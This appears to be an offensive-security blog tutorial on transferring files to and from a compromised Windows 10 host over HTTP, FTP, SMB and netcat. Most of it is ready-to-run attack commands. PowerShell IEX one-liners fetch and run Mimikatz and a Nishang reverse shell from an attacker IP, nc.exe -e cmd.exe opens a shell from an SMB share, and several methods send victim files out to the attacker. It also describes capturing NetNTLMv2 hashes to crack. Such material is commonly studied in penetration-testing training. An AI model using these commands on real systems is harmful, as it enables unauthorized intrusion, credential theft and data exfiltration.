
For this post, we will be deep-diving into the art of Windows file transfers. We will go over various techniques on how to transfer files from our attacker machine onto a victim Windows 10 host (download), as well as from the victim Windows 10 host back onto our attacker machine (upload).
As hackers, we constantly find that we need to drop tools onto our victim or the need to download our exploits into memory. Either way, we need to know how to send those tools or exploits to our victim and more importantly, we need to know multiple ways to accomplish this.
Alternatively, we also find that we often need to loot a victim machine and exfiltrate files back to our attack machine for a closer inspection.
The ability to transfer files to and from a victim Windows host is extremely important to master as a hacker. The key to transferring files and what makes it an “art”, is knowing how to accomplish this without relying on a single tool or method.
Generally, file transfers take place after gaining a foothold; however, it is common to find that we need to transfer files as part of an exploit in order to get a foothold.
When you have a foothold on the victim and are sending files back and forth, it is a good idea to create a temp folder. This will allow for a single location to store files on the victim and then can be deleted at the end of the engagement for a quick and easy tidy-up. On Windows machines I like to create C:\temp right when I get a foothold.

For example, lets say you have achieved RCE on a victim host from a web exploit. It is common for web exploits to execute from the URL bar, which causes them to reject certain characters, even with URL encoding. This results in sad netcat listeners as various reverse shell 1-liners fail to execute. This is where the ability to download a file onto the victim comes in handy to get a shell.
Many situations arise where transferring files is essential for us to progress our attacks and elevate our access, so lets jump right into some examples.
Downloading Files from Attacker’s HTTP Server
Setting up the HTTP Server on the Attacker Machine
Probably the most common way you will find yourself downloading files onto the victim is by setting up an HTTP server on your attacker machine.
With this technique, you start an HTTP server from a directory that is housing the file / exploit you want to download onto the victim. There are many ways to start an HTTP server on our attacker machine; however, the most common ways are by using Python and Apache.

With Python you can fire up an HTTP server from any directory; however, with Apache there is a webroot directory, which is usually /var/www/html by default.
To start an Apache web server, place the files you want to serve up to victim in /var/www/html and then run the command: systemctl start apache2
Now you will have a websever running on port 80; and if you add new files to the webserver, you will need to restart the service to make them visible using the command: systemctl restart apache2
Another way to start an HTTP server is by using Python. With Python, we can use the following commands from inside any directory to serve up that directory over HTTP:
python -m SimpleHTTPServer 80

python3 -m http.server 80If you do not add the ’80’ at the end to tell Python to run the HTTP server over that port, it will run the HTTP server over pot 8000 by default. This can be annoying because you always have to add the port number into the URL when the server is not running on port 80.
I personally use the Python HTTP server more than any other method. When targeting a victim, I will create a working directory on my attacker machine specific to the host I am targeting. Then I can copy any tools for specific exploits into that directory. Additionally, I also keep a Windows exploits folder on my attacker machine containing all of the common exploits and PowerShell scripts I use. This allows me to have everything ready to serve up to the victim from either directory while keeping the location of my exploits organized.
A great thing about using Python is that it logs the activity on your HTTP server right in the terminal window. This allows you to confirm that files have been downloaded. Alternatively, this can also be used if you have found a blind RCE vulnerability and need to confirm that it’s working. You can use one of the commands below to touch the HTTP server and then check the logs. If the logs come in, you know you have blind RCE.
Now that we have seen how to start the HTTP server, lets explore the various ways we can download files from the HTTP server onto the victim.
Downloading Files from Attacker’s HTTP Server: Browser (GUI)
The easiest way to download files from our attacker machine is by simply navigating to our HTTP server using a browser on the victim.

Clicking any of these will download the file into the current users Downloads folder.
Downloading Files from Attacker’s HTTP Server: PowerShell
PowerShell has a built-in function called Invoke-WebRequest that can be used to download a file from our HTTP server like so:
IWR -Uri http://172.16.1.30/nc.exe -OutFile C:\temp\nc.exeAnother way to download files using PowerShell is by using the WebClient class:
(New-Object System.Net.WebClient).DownloadFile('http://172.16.1.30/nc.exe', 'C:\temp\nc.exe')While the last 2 examples allow you to download files onto disk, by using the Invoke-Expression function, we can also download and execute files directly into memory using Invoke-Expression:
IEX(New-Object System.Net.WebClient).DownloadString('http://172.16.1.30/Invoke-Mimikatz.ps1')In my experience, IEX is only useful for downloading and executing PS1 scripts and BATCH (.BAT) files into memory. This will NOT download and execute an EXE file into memory.
When a PowerShell script is downloaded and executed directly into memory, it will load the script into the current session so that the scripts functions can be executed. However, this can pose an issue due to execution policy. To bypass that, we can hardcode a function / command at the bottom of the PS1 script and when the script executes as it is downloaded into memory, it will also execute the hardcoded command at the bottom.
For example, a common PowerShell script I use is called Invoke-PowerShellTcp.ps1 from the Nishang Collection of Scripts.
To utilize the power of IEX, from our attacker machine we can copy the script into our directory with the HTTP server running and then append the following command at the bottom:
Edit IP and port as needed.
Invoke-PowerShellTcp -Reverse -IPAddress 172.16.1.30 -Port 443
I like to keep multiple copies of this script on hand with different common ports (21, 80, 443, 445, etc.) in case I get stuffed by the firewall. What I like to do is add the port number to the end of the script name so I can distinguish between them.
Now that we have our hardcoded command at the bottom of the script, we need to start a netcat listener on the same port we used in the hardcoded command. Then, we can download and execute the script directly into memory with the following command:
IEX(New-Object System.Net.WebClient).DownloadString('http://172.16.1.30/Invoke-PowerShellTcp.ps1')From our Python log, we can see that the user successfully downloaded the script; and on our victim, we see the prompt hangs immediately after executing.

Checking back on our listener, we got a shell!
Downloading Files from Attacker’s HTTP Server: cmd.exe
Piggy-backing off of the PowerShell examples, there is a technique we can use that will allow us to execute PowerShell commands from a cmd.exe prompt.
To execute PowerShell commands from a cmd.exe prompt, start the command with ‘powershell.exe -c‘ followed by the PowerShell command you want to execute, wrapped in double quotes.
For example, if we got a foothold in a cmd.exe prompt and an in-place PowerShell upgrade was killing our shell, we could just use Nishang’s script again but this time append ‘powershell.exe -c‘ and we will be able to upgrade to PowerShell.
powershell.exe -c "IEX(New-Object System.Net.WebClient).DownloadString('http://172.16.1.30/Invoke-PowerShellTcp.ps1')"The most common technique for downloading files onto our victim from a cmd.exe prompt is by using certutil.exe.
Certutil’s primary functionality is to dump and display certification authority (CA) configuration information. However, when using the -f, -split, and -urlcache switches, you can download a certificate from any URL. By extension, this functionality actually allows you to download any file!
With our HTTP server running we can use certutil to download files from our attacker machine, like so:
certutil.exe -urlcache -split -f "http://172.16.1.30/nc.exe" C:\temp\nc.exeWindows 10 and Server 2019 have cURL built-in (curl.exe) and can be used to download files the same way it is used on Linux machines.

To download a file onto the victim using curl.exe, use the following:
curl.exe 172.16.1.30/wget.exe -o C:\temp\wget.exe
I purposely downloaded wget.exe to say yes… we can use wget.exe to download files as well. However, since its not built-in we would need to have established a way to transfer files already in order to get it onto our victim machine. While definitely worth mentioning, it is a bit redundant in my opinion since it cannot be a first option.
In addition to certutil.exe, there are many other built-in binaries that can be used to download files.
If you are interested in upping your hack game by learning how to abuse built-in binaries and “living off the land”, check out the LOLBAS project here.
Uploading Files to Attacker’s HTTP Server
Setting up the HTTP Server to Allow Uploads on the Attacker Machine
Starting with the Apache web server, we can setup a way to upload files by crafting a PHP upload script.
This specific technique does not work with the Python HTTP server because it does not accept POST requests.

Start by using a text editor to create a script called upload.php and then place the script in /var/www/html.
Here is the script for upload.php:
<?php
$uploaddir = '/var/www/uploads/';
$uploadfile = $uploaddir . $_FILES['file']['name'];
move_uploaded_file($_FILES['file']['tmp_name'], $uploadfile)
?>
With the file created, now we just need to make the uploads folder from the script to house our uploads. Lastly, to make this work, we need to give full ownership of the uploads directory to www-data.
mkdir /var/www/uploads
chown www-data:www-data /var/www/uploads
Having created both the file and directory needed to allow us to upload files, now all we need to do is start Apache with systemctl start apache2 and then we will be able to upload files to our attacker machine from the victim.


Additionally, we can start an HTTP server that accepts POST requests and uploads files is by using a Python script called SimpleHTTPServerWithUpload.py found here.
Copy the raw code and then use a text editor to paste the code into a file named SimpleHTTPServerWithUpload.py. After that, give the script execute permissions.
All we need to do now is run the script with the following command and our server will be running:

python3 SimpleHTTPServerWithUpload.py 80Uploading Files to Attacker’s HTTP Server: Browser (GUI)
The Python web server can be accessed in the browser just the same as the original HTTP server; however this time it comes equipped with an easy-to-use upload feature.
The apache server does not have a GUI upload feature with just upload.php. To do a GUI upload to apache, we would need to create an upload.html file. Maybe explore this option on your own if you are interested.
With SimpleHTTPServerWithUpload.py you still get the regular directory listing to download files with the added bonus of a GUI upload feature that can be used to easily exfiltrate files back to our attacker machine.

On the victim:

On the attacker:
Uploading Files to Attacker’s HTTP Server: PowerShell
From a PowerShell prompt, we can execute the following command to upload a folder to the Python HTTP server:
(New-Object System.Net.WebClient).UploadFile('http://172.16.1.30/', 'C:\temp\supersecret.txt')And then back on our attacker, we can check the log to see if the file was uploaded successfully, which we can see it was.

For the Apache server, you would need to tweak the command just a bit to push the file specifically to upload.php, like so:
(New-Object System.Net.WebClient).UploadFile('http://172.16.1.30/upload.php', 'C:\temp\supersecret.txt')Uploading Files to Attacker’s HTTP Server: cmd.exe
Just like we saw earlier, by adding powershell -c in front of the PowerShell command above and then surrounding it in double quotes, we can execute it from a cmd.exe prompt:
powershell.exe -c "(New-Object System.Net.WebClient).UploadFile('http://172.16.1.30/upload.php', 'C:\temp\supersecret.txt')"Another way we can use cmd.exe to upload files is by using curl.exe. With cURL we can upload a file to the Python HTTP server with the following command:
curl.exe -F 'file=@C:\\temp\\supersecret.txt' http://172.16.1.30The double backslashes are important for the file location. With single backslashes the command will fail.
And then again, to the Apache server we just need to add upload.php in the destination address:
curl.exe -F 'file=@C:\\temp\\supersecret.txt' http://172.16.1.30/upload.phpDownloading Files from Attacker’s FTP Server
Setting up the FTP Server on the Attacker Machine
On our attacker machine we can use many different FTP programs to start up our server; however, we want to work with something lightweight that we can just fire up and tear down without the overhead. To accomplish this, we will be using Python’s pyftpdlib.
If you don’t already have pyftdlib, you can download it for Python2 using: pip install pyftpdlib or for Python3 using python3 pip install pyftdlib or pip3 install pyftpdlib
Navigate to the directory housing the files you want to transfer to the victim and then use the following command to start the FTP server:
python3 -m pyftpdlib -w -p 21Where ‘-w‘ allows write permissions. This will be needed for uploading files to the FTP server.

This creates an FTP server with anonymous access allowed.
Back on the victim, we can download files from the FTP server a few different ways.
Downloading Files from Attacker’s FTP Server: FTP Prompt (GUI)
The easiest way to interact with the FTP server and download files would be when we have GUI access. With GUI access, we can drop into the FTP prompt and interact with it, like so:

We see that the file downloads successfully and back on our attacker machine, we can see in the FTP logs that the user checked in and downloaded the file.

Downloading Files from Attacker’s FTP Server: cmd.exe
What happens when we do not have GUI access? Since FTP is an interactive command and drops into an FTP prompt, if we have a reverse shell we cannot simply just interact with it.
Lucky for us, we can create a TXT file that can be fed into ftp.exe and executed line by line allowing us to still utilize FTP as a means to transfer files without GUI.
This technique is also cool because the TXT file has to be crafted right on the victim. This way there will no need for transferring a file to be able to transfer files – because that’s redundant!
We have to craft the TXT file on the victim because Linux and Windows using different encoding for their TXT files. Linux used UTF8 and Windows uses ASCII.
First we will craft our ftp.txt file using the following commands:
echo open 172.16.1.30 > ftp.txt
echo USER anonymous >> ftp.txt
echo PASS anonymous >> ftp.txt
echo binary >> ftp.txt
echo GET nc.exe >> ftp.txt
echo bye >> ftp.txt
If you are downloading a non-binary file, simply remove the ‘echo binary >> ftp.txt’ line from the commands above.
Now that we have crafted our ftp.txt file, we can use the following command to feed it into ftp.exe where it will be executed line by line:
ftp.exe -v -n -s:ftp.txt
Downloading Files from Attacker’s FTP Server: PowerShell

Utilizing the same technique as we did in the last example, we can create the ftp.txt file with PowerShell specific commands.
There have been times when I tried to use the cmd.exe method to download a file from FTP and it failed. But then, testing the PowerShell version with ascii encoding, it worked.
Execute the following commands directly on the victim from a writeable directory:
echo "open 172.16.1.30" | Out-File .\ftp.txt -encoding ascii
echo "USER anonymous" | Out-File .\ftp.txt -encoding ascii -append
echo "PASS anonymous" | Out-File .\ftp.txt -encoding ascii -append
echo "binary" | Out-File .\ftp.txt -encoding ascii -append
echo "GET nc.exe" | Out-File .\ftp.txt -encoding ascii -append
echo "bye" | Out-File .\ftp.txt -encoding ascii -append
This will create ftp.txt in the current directory; and when executed, it will download the file specified in the GET command to the current directory.
Now we can use the command ftp.exe -v -n -s:ftp.txt again to connect to our FTP server and execute the ftp.txt file line by line.
Uploading Files to Attacker’s FTP Server
When we started our FTP server, we used the -w flag, which gives any logged in user write permissions. This allows us to use PUT to upload files onto the FTP server.
To upload to the FTP server, we use the exact same technique as we did to download from it. The only difference is that we will change ‘GET’ to ‘PUT’ in both our GUI session and our ftp.txt file.
Since this is pretty straight forward from GUI, we will focus on the changes to ftp.txt for the PowerShell and cmd.exe methods.
Uploading Files to Attacker’s FTP Server: PowerShell

To upload a file to the FTP server from PowerShell, we use the following set of commands to craft our ftp.txt file:
echo "open 172.16.1.30" | Out-File .\ftp.txt -encoding ascii
echo "USER anonymous" | Out-File .\ftp.txt -encoding ascii -append
echo "PASS anonymous" | Out-File .\ftp.txt -encoding ascii -append
echo "PUT supersecret.txt" | Out-File .\ftp.txt -encoding ascii -append
echo "bye" | Out-File .\ftp.txt -encoding ascii -append
Note that in the above example we are sending a non-binary file so the ‘binary’ command has been omitted from the ftp.txt file.

Then using the ftp.exe -v -n -s:ftp.txt command again, we can feed ftp.txt into ftp.exe and upload our file to our attacker FTP server:
Then, heading back to our attacker machine we can see that the victim checked in and uploaded the file.

Uploading Files to Attacker’s FTP Server: cmd.exe
The same changes we made to the PowerShell commands used to craft our ftp.txt file to ‘PUT’ instead of ‘GET”, we will also make to our cmd.exe version:
echo open 172.16.1.30 > ftp.txt
echo USER anonymous >> ftp.txt
echo PASS anonymous >> ftp.txt
echo PUT supersecret.txt >> ftp.txt
echo bye >> ftp.txt
Now by using the command ftp.exe -v -n -s:ftp.txt again like we did with PowerShell, we will upload supersecret.txt to our attacker machine’s FTP server.
Transferring Files to and from Attacker’s SMB Server
Setting up the SMB Server on the Attacker Machine
There is an excellent script that can be used to fire up a quick SMB share on our attacker machine called impacket-smbserver, which is part of the Impacket Suit of Tools.
From a directory where the tools / files you want to transfer to the victim are located, use the following command to turn that directory into a share:
impacket-smbserver hax $(pwd) -smb2support
Here we created a share folder named hax and started it from a directory housing two files: nc.exe and launcher.bat
With the SMB share all setup, we can begin transferring files to and from our attacker machine very easily.
Transferring Files from Attacker’s SMB Server onto Victim
To copy a file from our attacker share to the victim, use the following command:

copy \\172.16.1.30\hax\nc.exe C:\temp\nc.exe
And back on our attacker machine, we can see the victim checked in. A cool thing about this technique is that we also get a copy of the users NetNTLMv2 hash. We could crack this hash and get a plaintext password if we managed to get our foothold leveraging an exploit that did not require knowledge of the users password.
Transferring Files to Attacker’s SMB Server from Victim
Similarly, we can copy files from the victim to our attacker machine by reversing the command:

copy C:\temp\supersecret.txt \\172.16.1.30\hax\supersecret.txt
Back on our attacker machine, we see the file has been transferred successfully.
Executing Files Directly from Attacker’s SMB Server (NO TRANSFER NEEDED)
As a bonus, I just wanted to outline that you do not need to download any files onto the victim if you can setup a share. With the share in place on our attacker machine, we can actually execute files on the victim directly from the share folder. For example, we can get a reverse shell using nc.exe from the share without copying it to the victim.
For this example, start a netcat listener on port 443 on our attacker machine and then execute the following command on the victim:
\\172.16.1.30\hax\nc.exe 172.16.1.30 443 -e cmd.exeAnd back on our listener, we have gotten a shell using nc.exe without ever downloading it onto the victim!

This technique provides a great opportunity to utilize attacker tools without leaving a footprint on the victim.
Transferring Files from Attacker Using Netcat
For this technique, we will need to have downloaded nc.exe onto the victim so that we can utilize it for file transfers.
With netcat we can transfer files to the victim from our attacker machine and from the victim to our attacker machine. The syntax for using nc.exe from a cmd.exe prompt differ a bit from the syntax in a PowerShell prompt so we will review both.
Transferring Files onto Victim Using Netcat: cmd.exe
The machine that the file is getting sent to is the listener machine, which in this case is the victim. This means, we need to start our transfer by setting up a listener on the victim to catch the file we push from our attacker machine.


On the victim (first):
C:\temp\nc.exe -nvlp 443 > mimikatz.exeWith the victim listener running and ready to catch the file we send and save it as mimikatz.exe, we can proceed to push mimikatz.exe to the victim from our attacker machine.
On attacker (second):
nc 172.16.1.100 443 < mimikatz.exeOnce our attacker machine has connected to the victim, it will show us the was connection was made on the listener.
At this point, the prompt will hang on both the attacker and the victim. However, the transfer just takes a few seconds (maybe longer if its a large file) so to be safe, let the prompt hang for about a minute and then cancel out the connection on the attacker side using CTRL + C.
We want to cancel the connection from the attacker side so that we don’t kill our shell on the victim. Once we cancel the connection, press enter a few times on the victim reverse shell and your prompt should reappear.

Checking the file, we can see that it transferred in full after comparing the file size to the original on our attacker machine.

Transferring Files onto Victim Using Netcat: PowerShell
Transferring files using netcat from a PowerShell prompt is virtually the same as using cmd.exe, except PowerShell does not like the ‘<‘ or ‘>’ characters so we need to change the syntax a bit as a work around.
On the victim (first):
C:\temp\nc.exe -nvlp 443 | Out-File -FilePath C:\temp\mimikatz.exeFrom here onward, everything else is the same as the cmd.exe example: Push the file from the attacker, wait 1 minute, kill connection on attacker, and then check that file size matches on both sides.
Transferring Files onto Attacker Using Netcat
Transferring Files onto Attacker from Victim Using Netcat: cmd.exe
Transferring (or exfiltrating) files from the victim back to our attacker machine using netcat is similar to pushing files from attacker to victim. This time the attacker is the listener and the victim will be the pusher.

On the attacker (first):
nc -nvlp 443 > supersecret.txtOn the victim (second):
C:\temp\nc.exe 172.16.1.30 443 < C:\temp\supersecret.txtThe prompt will hang on both sides like before and after a few seconds we can cancel the connection from our attacker machine using CTRL + C. After that, we can check the file to make sure it downloaded in full.
Transferring Files onto Attacker from Victim Using Netcat: PowerShell
Again, the syntax just needs to be a bit different when using PowerShell compared to cmd.exe. Same as with the previous example, first start a listener on our attacker machine to catch supersecret.txt, then push the file from the victim.
On the victim (second):
cat C:\temp\supersecret.txt | C:\temp\nc.exe 172.16.1.30 443From here onward, everything else is the same as the cmd.exe example: wait 1 minute, kill connection on attacker, and then check that file size matches on both sides.
I want to mention that there is also ncat, socat, and powercat.ps1, which are all similar to netcat. Each of these tools have their own unique differences and are worth checking out!
Downloading and Uploading Files Using Meterpreter
If you managed to exploit a machine using Metasploit and have gotten a foothold on the victim with a meterpreter prompt, then you can use the built-in upload and download features to transfer files to and from the victim.
